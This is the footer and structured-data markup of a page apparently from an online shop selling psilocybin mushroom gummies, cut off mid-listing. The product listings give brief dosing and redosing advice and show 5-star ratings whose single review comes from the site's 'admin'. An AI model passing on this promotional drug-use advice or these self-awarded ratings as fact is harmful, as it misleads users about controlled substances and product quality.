            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_media_image"><div class="widget-content"><a href="https://www.getmagicmushrooms.co"><img width="300" height="169" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png" class="image wp-image-16775  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-300x169.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-60x34.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2-110x62.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/cropped-Get-Magic-2.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div></div>                                            </div>

            <div class="col-sm-6 col-lg-4 pb-3">
                                    <div class="widget widget_text"><div class="widget-content"><h4 class="widget-title">About us</h4>			<div class="textwidget"><p>Get Magic Mushrooms is passionate about offering the best possible products and services. People love us for our experience and dedication to helping find the perfect product.</p>
</div>
		</div></div><div class="widget widget_media_image"><div class="widget-content"><img width="430" height="36" src="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png" class="image wp-image-15922  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview.png 430w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-300x25.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-60x5.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2022/05/Screen_Shot_2022-05-08_at_11.46.37_PM-removebg-preview-110x9.png 110w" sizes="(max-width: 430px) 100vw, 430px" /></div></div>                            </div>

            <div class="col-lg-4 pb-3">
                                    <div class="widget_text widget widget_custom_html"><div class="widget_text widget-content"><h4 class="widget-title">Receive discounts and promotions</h4><div class="textwidget custom-html-widget">
<div class="wpcf7 no-js" id="wpcf7-f25663-p34937-o1" lang="en-US" dir="ltr" data-wpcf7-id="25663">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/mix-match-ounces-potent/#wpcf7-f25663-p34937-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="25663" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f25663-p34937-o1" /><input type="hidden" name="_wpcf7_container_post" value="34937" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><label> Your email address<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="237"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div>                            </div>

        </div>
    </div>



            <div class="footer-bottom">

                <div class="footer-credits">

                    <p class="footer-copyright">Copyright &copy;2026 Get Magic Mushrooms. All rights reserved. 
                    </p><!-- .footer-copyright -->

                </div><!-- .footer-credits -->

                <nav class="footer-menu-wrapper" aria-label="Footer" role="navigation">
                    <ul class="footer-menu">
                        <li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="/">Home</a></li>
<li id="menu-item-15921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15921"><a href="https://www.getmagicmushrooms.co/blog/">Blog</a></li>
<li id="menu-item-10172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10172"><a href="https://www.getmagicmushrooms.co/frequently-asked-questions/">Frequently Asked Questions</a></li>
<li id="menu-item-16163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16163"><a href="https://www.getmagicmushrooms.co/how-to-order/">How to Order</a></li>
<li id="menu-item-16362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16362"><a href="https://www.getmagicmushrooms.co/about-us/">About Us</a></li>
<li id="menu-item-15785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15785"><a href="https://www.getmagicmushrooms.co/contact-us/">Contact Us</a></li>
<li id="menu-item-15762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15762"><a href="https://www.getmagicmushrooms.co/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-15763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15763"><a rel="privacy-policy" href="https://www.getmagicmushrooms.co/privacy-policy/">Privacy Policy</a></li>
                    </ul>
                </nav>

            </div><!-- .footer-bottom  -->

        </div><!-- .footer-inner -->

    </div>

    <svg id="bg-footer" width="1920" height="460" viewBox="0 0 1920 460" fill="none" xmlns="http://www.w3.org/2000/svg">
    <mask id="mask-bg-header" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="460">
        <rect width="1920" height="460" fill="#e3e3e3"></rect>
    </mask>
    <g mask="url(#mask-bg-header)">
        <path d="M1532.29 270L1543.67 276.571V289.714L1532.29 296.286L1520.9 289.714V276.571L1532.29 270Z" fill="#e3e3e3"></path>
        <path d="M1571.71 294.095L1583.1 300.667V313.81L1571.71 320.381L1560.33 313.81V300.667L1571.71 294.095Z" fill="#e3e3e3"></path>
        <path d="M1545.43 294.095L1556.81 300.667V313.81L1545.43 320.381L1534.05 313.81V300.667L1545.43 294.095Z" fill="#e3e3e3"></path>
        <path d="M1558.57 270L1569.95 276.571V289.714L1558.57 296.286L1547.19 289.714V276.571L1558.57 270Z" fill="#e3e3e3"></path>
        <path d="M1584.86 270L1596.24 276.571V289.714L1584.86 296.286L1573.48 289.714V276.571L1584.86 270Z" fill="#e3e3e3"></path>
        <path d="M1519.14 294.095L1530.52 300.667V313.81L1519.14 320.381L1507.76 313.81V300.667L1519.14 294.095Z" fill="#e3e3e3"></path>
        <mask id="mask1-bg-header" maskUnits="userSpaceOnUse" x="1724" y="75" width="76" height="75">
            <rect x="1724" y="75" width="76" height="74.2727" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask1-bg-header)">
            <path d="M1791.35 145.749C1792.59 145.336 1793.71 144.084 1793.97 142.821C1794.48 140.389 1792.04 137.956 1789.61 138.464C1787.78 138.842 1786.37 140.707 1786.54 142.467C1786.67 143.707 1787.61 144.982 1788.79 145.56C1789.51 145.903 1790.62 145.985 1791.35 145.749Z" fill="#e3e3e3"></path>
            <path d="M1776.23 145.749C1777.47 145.336 1778.6 144.084 1778.86 142.821C1779.36 140.389 1776.93 137.956 1774.5 138.464C1772.67 138.842 1771.25 140.707 1771.43 142.467C1771.56 143.707 1772.49 144.982 1773.67 145.56C1774.39 145.903 1775.5 145.985 1776.23 145.749Z" fill="#e3e3e3"></path>
            <path d="M1761.12 145.749C1762.36 145.336 1763.48 144.084 1763.74 142.821C1764.25 140.389 1761.82 137.956 1759.38 138.464C1757.55 138.842 1756.14 140.707 1756.31 142.467C1756.44 143.707 1757.38 144.982 1758.56 145.56C1759.28 145.903 1760.39 145.985 1761.12 145.749Z" fill="#e3e3e3"></path>
            <path d="M1746.01 145.749C1747.25 145.336 1748.37 144.084 1748.63 142.821C1748.92 141.44 1748.25 139.94 1746.95 139.054C1745.69 138.181 1744.25 138.169 1742.97 139.019C1740.88 140.412 1740.6 143.01 1742.35 144.746C1743.35 145.761 1744.79 146.151 1746.01 145.749Z" fill="#e3e3e3"></path>
            <path d="M1730.89 145.749C1732.13 145.336 1733.26 144.084 1733.52 142.821C1733.81 141.44 1733.14 139.94 1731.84 139.054C1730.58 138.181 1729.13 138.169 1727.86 139.019C1725.77 140.412 1725.49 143.01 1727.23 144.746C1728.24 145.761 1729.68 146.151 1730.89 145.749Z" fill="#e3e3e3"></path>
            <path d="M1791.35 130.636C1792.59 130.222 1793.71 128.971 1793.97 127.707C1794.48 125.275 1792.04 122.843 1789.61 123.35C1787.78 123.728 1786.37 125.594 1786.54 127.353C1786.67 128.593 1787.61 129.868 1788.79 130.447C1789.51 130.789 1790.62 130.872 1791.35 130.636Z" fill="#e3e3e3"></path>
            <path d="M1776.23 130.636C1777.47 130.222 1778.6 128.971 1778.86 127.707C1779.36 125.275 1776.93 122.843 1774.5 123.35C1772.67 123.728 1771.25 125.594 1771.43 127.353C1771.56 128.593 1772.49 129.868 1773.67 130.447C1774.39 130.789 1775.5 130.872 1776.23 130.636Z" fill="#e3e3e3"></path>
            <path d="M1761.12 130.636C1762.36 130.222 1763.48 128.971 1763.74 127.707C1764.25 125.275 1761.82 122.843 1759.38 123.35C1757.55 123.728 1756.14 125.594 1756.31 127.353C1756.44 128.593 1757.38 129.868 1758.56 130.447C1759.28 130.789 1760.39 130.872 1761.12 130.636Z" fill="#e3e3e3"></path>
            <path d="M1746.01 130.636C1747.25 130.222 1748.37 128.971 1748.63 127.707C1748.92 126.326 1748.25 124.826 1746.95 123.941C1745.69 123.067 1744.25 123.055 1742.97 123.905C1740.88 125.299 1740.6 127.896 1742.35 129.632C1743.35 130.647 1744.79 131.037 1746.01 130.636Z" fill="#e3e3e3"></path>
            <path d="M1730.89 130.636C1732.13 130.222 1733.26 128.971 1733.52 127.707C1733.81 126.326 1733.14 124.826 1731.84 123.941C1730.58 123.067 1729.13 123.055 1727.86 123.905C1725.77 125.299 1725.49 127.896 1727.23 129.632C1728.24 130.647 1729.68 131.037 1730.89 130.636Z" fill="#e3e3e3"></path>
            <path d="M1791.35 115.522C1792.59 115.109 1793.71 113.857 1793.97 112.594C1794.48 110.161 1792.04 107.729 1789.61 108.237C1787.78 108.615 1786.37 110.48 1786.54 112.239C1786.67 113.479 1787.61 114.754 1788.79 115.333C1789.51 115.675 1790.62 115.758 1791.35 115.522Z" fill="#e3e3e3"></path>
            <path d="M1776.23 115.522C1777.47 115.109 1778.6 113.857 1778.86 112.594C1779.36 110.161 1776.93 107.729 1774.5 108.237C1772.67 108.615 1771.25 110.48 1771.43 112.239C1771.56 113.479 1772.49 114.754 1773.67 115.333C1774.39 115.675 1775.5 115.758 1776.23 115.522Z" fill="#e3e3e3"></path>
            <path d="M1761.12 115.522C1762.36 115.109 1763.48 113.857 1763.74 112.594C1764.25 110.161 1761.82 107.729 1759.38 108.237C1757.55 108.615 1756.14 110.48 1756.31 112.239C1756.44 113.479 1757.38 114.754 1758.56 115.333C1759.28 115.675 1760.39 115.758 1761.12 115.522Z" fill="#e3e3e3"></path>
            <path d="M1746.01 115.522C1747.25 115.109 1748.37 113.857 1748.63 112.594C1749.14 110.161 1746.7 107.729 1744.27 108.237C1742.44 108.615 1741.02 110.48 1741.2 112.239C1741.33 113.479 1742.26 114.754 1743.45 115.333C1744.17 115.675 1745.28 115.758 1746.01 115.522Z" fill="#e3e3e3"></path>
            <path d="M1730.89 115.522C1732.13 115.109 1733.26 113.857 1733.52 112.594C1734.02 110.161 1731.59 107.729 1729.16 108.237C1727.33 108.615 1725.91 110.48 1726.09 112.239C1726.22 113.479 1727.15 114.754 1728.33 115.333C1729.05 115.675 1730.16 115.758 1730.89 115.522Z" fill="#e3e3e3"></path>
            <path d="M1791.35 100.408C1792.59 99.9952 1793.71 98.7436 1793.97 97.4802C1794.48 95.0478 1792.04 92.6155 1789.61 93.1232C1787.78 93.501 1786.37 95.3666 1786.54 97.126C1786.67 98.3658 1787.61 99.641 1788.79 100.22C1789.51 100.562 1790.62 100.645 1791.35 100.408Z" fill="#e3e3e3"></path>
            <path d="M1776.23 100.408C1777.47 99.9952 1778.6 98.7436 1778.86 97.4802C1779.36 95.0478 1776.93 92.6155 1774.5 93.1232C1772.67 93.501 1771.25 95.3666 1771.43 97.126C1771.56 98.3658 1772.49 99.641 1773.67 100.22C1774.39 100.562 1775.5 100.645 1776.23 100.408Z" fill="#e3e3e3"></path>
            <path d="M1761.12 100.408C1762.36 99.9952 1763.48 98.7436 1763.74 97.4802C1764.25 95.0478 1761.82 92.6155 1759.38 93.1232C1757.55 93.501 1756.14 95.3666 1756.31 97.126C1756.44 98.3658 1757.38 99.641 1758.56 100.22C1759.28 100.562 1760.39 100.645 1761.12 100.408Z" fill="#e3e3e3"></path>
            <path d="M1746.01 100.408C1747.25 99.9952 1748.37 98.7436 1748.63 97.4802C1749.14 95.0478 1746.7 92.6155 1744.27 93.1232C1742.44 93.501 1741.02 95.3666 1741.2 97.126C1741.33 98.3658 1742.26 99.641 1743.45 100.22C1744.17 100.562 1745.28 100.645 1746.01 100.408Z" fill="#e3e3e3"></path>
            <path d="M1730.89 100.408C1732.13 99.9952 1733.26 98.7436 1733.52 97.4802C1734.02 95.0478 1731.59 92.6155 1729.16 93.1232C1727.33 93.501 1725.91 95.3666 1726.09 97.126C1726.22 98.3658 1727.15 99.641 1728.33 100.22C1729.05 100.562 1730.16 100.645 1730.89 100.408Z" fill="#e3e3e3"></path>
            <path d="M1791.35 85.2949C1792.59 84.8817 1793.71 83.6301 1793.97 82.3667C1794.48 79.9343 1792.04 77.502 1789.61 78.0097C1787.78 78.3875 1786.37 80.2531 1786.54 82.0124C1786.67 83.2522 1787.61 84.5274 1788.79 85.106C1789.51 85.4484 1790.62 85.5311 1791.35 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1776.23 85.2949C1777.47 84.8817 1778.6 83.6301 1778.86 82.3667C1779.36 79.9343 1776.93 77.502 1774.5 78.0097C1772.67 78.3875 1771.25 80.2531 1771.43 82.0124C1771.56 83.2522 1772.49 84.5274 1773.67 85.106C1774.39 85.4484 1775.5 85.5311 1776.23 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1761.12 85.2949C1762.36 84.8817 1763.48 83.6301 1763.74 82.3667C1764.25 79.9343 1761.82 77.502 1759.38 78.0097C1757.55 78.3875 1756.14 80.2531 1756.31 82.0124C1756.44 83.2522 1757.38 84.5274 1758.56 85.106C1759.28 85.4484 1760.39 85.5311 1761.12 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1746.01 85.2949C1747.25 84.8817 1748.37 83.6301 1748.63 82.3667C1749.14 79.9343 1746.7 77.502 1744.27 78.0097C1742.44 78.3875 1741.02 80.2531 1741.2 82.0124C1741.33 83.2522 1742.26 84.5274 1743.45 85.106C1744.17 85.4484 1745.28 85.5311 1746.01 85.2949Z" fill="#e3e3e3"></path>
            <path d="M1730.89 85.2949C1732.13 84.8817 1733.26 83.6301 1733.52 82.3667C1734.02 79.9343 1731.59 77.502 1729.16 78.0097C1727.33 78.3875 1725.91 80.2531 1726.09 82.0124C1726.22 83.2522 1727.15 84.5274 1728.33 85.106C1729.05 85.4484 1730.16 85.5311 1730.89 85.2949Z" fill="#e3e3e3"></path>
        </g>
        <mask id="mask2-bg-header" maskUnits="userSpaceOnUse" x="385" y="86" width="84" height="82">
            <rect x="385" y="86" width="84" height="81.2609" fill="#e3e3e3"></rect>
        </mask>
        <g mask="url(#mask2-bg-header)">
            <path d="M458.939 162.166C460.25 161.729 461.436 160.406 461.711 159.07C462.247 156.499 459.676 153.927 457.104 154.464C455.169 154.863 453.671 156.836 453.859 158.696C453.996 160.006 454.982 161.355 456.231 161.966C456.992 162.328 458.165 162.416 458.939 162.166Z" fill="#e3e3e3"></path>
            <path d="M442.961 162.166C444.846 161.542 446.119 159.469 445.732 157.647C445.42 156.161 444.035 154.776 442.562 154.464C440.14 153.952 437.631 156.236 437.881 158.696C438.018 160.006 439.004 161.354 440.252 161.966C441.014 162.328 442.187 162.415 442.961 162.166Z" fill="#e3e3e3"></path>
            <path d="M426.983 162.166C428.294 161.729 429.48 160.406 429.755 159.07C430.291 156.499 427.72 153.927 425.148 154.464C423.213 154.863 421.715 156.836 421.903 158.696C422.04 160.006 423.026 161.355 424.274 161.966C425.036 162.328 426.209 162.416 426.983 162.166Z" fill="#e3e3e3"></path>
            <path d="M411.005 162.166C412.315 161.729 413.501 160.406 413.776 159.07C414.313 156.499 411.741 153.927 409.17 154.464C407.235 154.863 405.737 156.836 405.924 158.696C406.061 160.006 407.048 161.355 408.296 161.966C409.057 162.328 410.231 162.416 411.005 162.166Z" fill="#e3e3e3"></path>
            <path d="M395.026 162.166C396.337 161.729 397.523 160.406 397.797 159.07C398.334 156.499 395.763 153.927 393.191 154.464C391.256 154.863 389.758 156.836 389.946 158.696C390.083 160.006 391.069 161.355 392.317 161.966C393.079 162.328 394.252 162.416 395.026 162.166Z" fill="#e3e3e3"></path>
            <path d="M458.939 146.188C460.25 145.751 461.436 144.427 461.711 143.092C462.247 140.52 459.676 137.949 457.104 138.485C455.169 138.885 453.671 140.857 453.859 142.717C453.996 144.028 454.982 145.376 456.231 145.988C456.992 146.35 458.165 146.437 458.939 146.188Z" fill="#e3e3e3"></path>
            <path d="M442.961 146.188C444.846 145.564 446.119 143.491 445.732 141.669C445.42 140.183 444.035 138.798 442.562 138.486C440.14 137.974 437.631 140.258 437.881 142.717C438.018 144.028 439.004 145.376 440.252 145.988C441.014 146.35 442.187 146.437 442.961 146.188Z" fill="#e3e3e3"></path>
            <path d="M426.983 146.188C428.294 145.751 429.48 144.427 429.755 143.092C430.291 140.52 427.72 137.949 425.148 138.485C423.213 138.885 421.715 140.857 421.903 142.717C422.04 144.028 423.026 145.376 424.274 145.988C425.036 146.35 426.209 146.437 426.983 146.188Z" fill="#e3e3e3"></path>
            <path d="M411.005 146.188C412.315 145.751 413.501 144.427 413.776 143.092C414.313 140.52 411.741 137.949 409.17 138.485C407.235 138.885 405.737 140.857 405.924 142.717C406.061 144.028 407.048 145.376 408.296 145.988C409.057 146.35 410.231 146.437 411.005 146.188Z" fill="#e3e3e3"></path>
            <path d="M395.026 146.188C396.337 145.751 397.523 144.427 397.797 143.092C398.334 140.52 395.763 137.949 393.191 138.485C391.256 138.885 389.758 140.857 389.946 142.717C390.083 144.028 391.069 145.376 392.317 145.988C393.079 146.35 394.252 146.437 395.026 146.188Z" fill="#e3e3e3"></path>
            <path d="M458.939 130.209C460.25 129.773 461.436 128.449 461.711 127.114C462.247 124.542 459.676 121.971 457.104 122.507C455.169 122.907 453.671 124.879 453.859 126.739C453.996 128.05 454.982 129.398 456.231 130.01C456.992 130.372 458.165 130.459 458.939 130.209Z" fill="#e3e3e3"></path>
            <path d="M442.961 130.209C444.272 129.773 445.457 128.449 445.732 127.114C446.269 124.542 443.697 121.971 441.126 122.507C439.191 122.907 437.693 124.879 437.88 126.739C438.018 128.05 439.004 129.398 440.252 130.01C441.013 130.372 442.187 130.459 442.961 130.209Z" fill="#e3e3e3"></path>
            <path d="M426.983 130.209C428.294 129.773 429.48 128.449 429.755 127.114C430.291 124.542 427.72 121.971 425.148 122.507C423.213 122.907 421.715 124.879 421.903 126.739C422.04 128.05 423.026 129.398 424.274 130.01C425.036 130.372 426.209 130.459 426.983 130.209Z" fill="#e3e3e3"></path>
            <path d="M411.005 130.209C412.315 129.773 413.501 128.449 413.776 127.114C414.313 124.542 411.741 121.971 409.17 122.507C407.235 122.907 405.737 124.879 405.924 126.739C406.061 128.05 407.048 129.398 408.296 130.01C409.057 130.372 410.231 130.459 411.005 130.209Z" fill="#e3e3e3"></path>
            <path d="M395.026 130.209C396.337 129.773 397.523 128.449 397.797 127.114C398.334 124.542 395.763 121.971 393.191 122.507C391.256 122.907 389.758 124.879 389.946 126.739C390.083 128.05 391.069 129.398 392.317 130.01C393.079 130.372 394.252 130.459 395.026 130.209Z" fill="#e3e3e3"></path>
            <path d="M458.939 114.231C460.25 113.794 461.436 112.471 461.711 111.135C462.247 108.564 459.676 105.992 457.104 106.529C455.169 106.929 453.671 108.901 453.859 110.761C453.996 112.072 454.982 113.42 456.231 114.031C456.992 114.394 458.165 114.481 458.939 114.231Z" fill="#e3e3e3"></path>
            <path d="M442.961 114.231C444.272 113.794 445.457 112.471 445.732 111.135C446.269 108.564 443.697 105.992 441.126 106.529C439.191 106.929 437.693 108.901 437.88 110.761C438.018 112.072 439.004 113.42 440.252 114.031C441.013 114.394 442.187 114.481 442.961 114.231Z" fill="#e3e3e3"></path>
            <path d="M426.983 114.231C428.294 113.794 429.48 112.471 429.755 111.135C430.291 108.564 427.72 105.992 425.148 106.529C423.213 106.929 421.715 108.901 421.903 110.761C422.04 112.072 423.026 113.42 424.274 114.031C425.036 114.394 426.209 114.481 426.983 114.231Z" fill="#e3e3e3"></path>
            <path d="M411.005 114.231C412.315 113.794 413.501 112.471 413.776 111.135C414.313 108.564 411.741 105.992 409.17 106.529C407.235 106.929 405.737 108.901 405.924 110.761C406.061 112.072 407.048 113.42 408.296 114.031C409.057 114.394 410.231 114.481 411.005 114.231Z" fill="#e3e3e3"></path>
            <path d="M395.026 114.231C396.337 113.794 397.523 112.471 397.797 111.135C398.334 108.564 395.763 105.992 393.191 106.529C391.256 106.929 389.758 108.901 389.946 110.761C390.083 112.072 391.069 113.42 392.317 114.031C393.079 114.394 394.252 114.481 395.026 114.231Z" fill="#e3e3e3"></path>
            <path d="M458.939 98.2529C460.25 97.816 461.436 96.4928 461.711 95.1572C462.247 92.5856 459.676 90.0141 457.104 90.5509C455.169 90.9504 453.671 92.9227 453.859 94.7827C453.996 96.0934 454.982 97.4415 456.231 98.0532C456.992 98.4152 458.165 98.5026 458.939 98.2529Z" fill="#e3e3e3"></path>
            <path d="M442.961 98.2529C444.272 97.816 445.457 96.4928 445.732 95.1572C446.269 92.5856 443.697 90.0141 441.126 90.5509C439.191 90.9504 437.693 92.9227 437.88 94.7827C438.018 96.0934 439.004 97.4415 440.252 98.0532C441.013 98.4152 442.187 98.5026 442.961 98.2529Z" fill="#e3e3e3"></path>
            <path d="M426.983 98.2529C428.294 97.816 429.48 96.4928 429.755 95.1572C430.291 92.5856 427.72 90.0141 425.148 90.5509C423.213 90.9504 421.715 92.9227 421.903 94.7827C422.04 96.0934 423.026 97.4415 424.274 98.0532C425.036 98.4152 426.209 98.5026 426.983 98.2529Z" fill="#e3e3e3"></path>
            <path d="M411.005 98.2529C412.315 97.816 413.501 96.4928 413.776 95.1572C414.313 92.5856 411.741 90.0141 409.17 90.5509C407.235 90.9504 405.737 92.9227 405.924 94.7827C406.061 96.0934 407.048 97.4415 408.296 98.0532C409.057 98.4152 410.231 98.5026 411.005 98.2529Z" fill="#e3e3e3"></path>
            <path d="M395.026 98.2529C396.337 97.816 397.523 96.4928 397.797 95.1572C398.334 92.5856 395.763 90.0141 393.191 90.5509C391.256 90.9504 389.758 92.9227 389.946 94.7827C390.083 96.0934 391.069 97.4415 392.317 98.0532C393.079 98.4152 394.252 98.5026 395.026 98.2529Z" fill="#e3e3e3"></path>
        </g>
        <path d="M583.989 266.094L613.316 261.139L602.943 289.014L583.989 266.094Z" fill="#FFDFB2"></path>
        <path d="M1309.07 111.552L1329.29 89.7346L1338.07 118.149L1309.07 111.552Z" fill="#FFDFB2"></path>
        <path d="M130 240C116.2 240 105 251.2 105 265C105 278.8 116.2 290 130 290C143.8 290 155 278.8 155 265C155 251.2 143.8 240 130 240ZM130 280C121.7 280 115 273.3 115 265C115 256.7 121.7 250 130 250C138.3 250 145 256.7 145 265C145 273.3 138.3 280 130 280Z" fill="#FFDFB2"></path>
    </g>
</svg>    <!-- .footer-bg -->

</footer><!-- #site-footer -->

<div class="acoplw-hidden-wrap"><span class="acoplw-badge acoplw-textBlock"><span class="acoplw-badge-icon acoplw-bsfifteen acoplwLeftAlign acoplwPosBtm acoplw-custom-badge-34944" style="opacity:1;width:105px;font-size:17px;line-height:17px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1);"><span class="acoplw-blockText" style="color:rgba(43, 33, 103, 1);">Potent - Very Potent</span></span></span></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/healfio-child/*","/wp-content/themes/healfio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>.products .acoplw-badge-icon{visibility:visible;} .acoplw-custom-badge-34944 { opacity:1;width:105px;font-size:17px;line-height:17px;font-weight: 400;height:10px;width:100%;transform:rotateX(0deg) rotateY(0deg) rotateZ(0deg);bottom:0px;top:auto;left:0px;right:0px;background:rgba(255, 255, 255, 1); } .acoplw-badge{visibility:visible;}</style><script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Blue Raspberry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/buy-edibles-online-alice-edible-blue-raspberry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-blue-raspberry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Cherry (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/cherry.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-cherry-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (1000mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
If taking medication: make sure there are no known negative interactions with psilocybin.
Ingredients: Ascorbic Acid, Citric Acid, Colour, Gelatine, Glucose Syrup, Natural Flavours, Sugar, Water, and Mushroom.
",
      "sku": "0",
      "mpn": "0",
      "brand": {
        "@type": "Brand",
        "name": "Get Magic Mushrooms"
      },
      "review": {
        "@type": "Review",
        "reviewRating": {
          "@type": "Rating",
          "ratingValue": "5",
          "bestRating": "5"
        },
        "author": {
          "@type": "Person",
          "name": "admin"
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "reviewCount": "1"
      },
      "offers": {
        "@type": "Offer",
        "url": "https://www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/",
        "priceCurrency": "USD",
        "price": "20.00",
        "priceValidUntil": "2025-12-30",
        "itemCondition": "https://schema.org/newCondition",
        "availability": "https://schema.org/InStock"
      }
    }
    </script>
<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Alice Mushroom Gummy – Green Apple (2500mg)",
      "image": [
        "https://www.getmagicmushrooms.co/wp-content/uploads/2022/06/green-1.jpeg"
       ],
      "description": "Everybody reacts differently to mushrooms, therefore you should allow for an hour to pass before taking more. Your trip can last anywhere between 2-6 hours, with the effects being felt up to 8 hours after initial ingestion.
